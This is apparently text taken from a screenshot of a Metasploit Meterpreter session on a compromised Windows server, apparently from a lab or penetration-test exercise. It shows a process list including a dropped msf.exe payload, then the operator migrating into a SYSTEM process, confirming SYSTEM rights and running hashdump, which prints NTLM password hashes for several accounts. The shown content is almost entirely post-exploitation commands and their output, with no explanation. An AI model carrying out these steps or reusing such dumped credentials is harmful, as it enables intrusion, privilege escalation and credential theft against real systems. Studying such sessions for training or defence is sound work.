 File Actions Edit View Help
1884 528 sqlservr.exe x64 0 NT AUTHORITY\SYSTEM C:\BtSoft\sqlserver\Program Files\Microsoft SQL Server\MSSQL11.MSSQLSERVER\
MSSQL\Binn\sqlservr.exe
1900 528 mysqld.exe x64 0 NT AUTHORITY\SYSTEM C:\BtSoft\mysql\MySQL5.5\bin\mysqld.exe
1940 528 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1956 528 redis-server.exe x86 0 NT AUTHORITY\SYSTEM C:\BtSoft\redis\redis-server.exe
2008 528 Service_KMS.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\KMSpico\Service_KMS.exe
2108 1848 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2144 528 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2172 528 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
2240 528 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2360 528 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2764 596 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2856 528 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3056 1108 python.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\python\python.exe
3064 3056 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3160 4508 csrss.exe x64 2
3268 4448 msf.exe x86 2 12SERVER-1\Administrator C:\Users\Administrator\Desktop\msf.exe
3416 4940 dwm.exe x64 2 Window Manager\DWM-2 C:\Windows\System32\dwm.exe
3432 596 ChsIME.exe x64 2 12SERVER-1\Administrator C:\Windows\System32\InputMethod\CHS\ChsIME.exe
3532 4924 conhost.exe x64 2 12SERVER-1\Administrator C:\Windows\System32\conhost.exe
3616 4448 vm3dservice.exe x64 2 12SERVER-1\Administrator C:\Windows\System32\vm3dservice.exe
3872 528 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
4448 4168 explorer.exe x64 2 12SERVER-1\Administrator C:\Windows\explorer.exe
4632 776 taskhostex.exe x64 2 12SERVER-1\Administrator C:\Windows\System32\taskhostex.exe
4924 4448 cmd.exe x64 2 12SERVER-1\Administrator C:\Windows\System32\cmd.exe
4940 4508 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
meterpreter > migrate 1056
[*] Migrating from 3268 to 1056...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
mysql:1002:aad3b435b51404eeaad3b435b51404ee:05c65b328be7a50f318fc3e21a99b473:::
redis:1003:aad3b435b51404eeaad3b435b51404ee:4a56ce869abab459a6857b568f20ef0f:::
www:1001:aad3b435b51404eeaad3b435b51404ee:97e1d9dd2cfe689efd8752933b3f1d7b:::
meterpreter >